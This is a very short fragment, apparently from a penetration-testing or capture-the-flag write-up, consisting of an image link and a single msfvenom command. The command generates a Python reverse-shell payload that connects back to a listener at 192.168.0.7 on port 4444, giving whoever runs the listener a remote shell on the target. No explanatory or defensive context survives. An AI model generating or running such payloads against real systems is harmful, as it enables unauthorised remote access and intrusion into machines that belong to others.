 msfvenom -p cmd/unix/reverse_python lhost=192.168.0.7 lport=4444 R